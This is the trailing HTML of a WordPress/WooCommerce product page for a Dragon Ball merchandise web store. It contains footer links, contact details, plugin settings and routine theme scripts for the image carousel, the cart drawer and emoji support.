	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"b26b45c95f","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"3227a666f6","r_nonce":"3faa471082","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"cdc85a9279","url":"https:\/\/dragonball.store\/shop\/dragon-ball-face-masks-majin-vegeta-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768949953 -->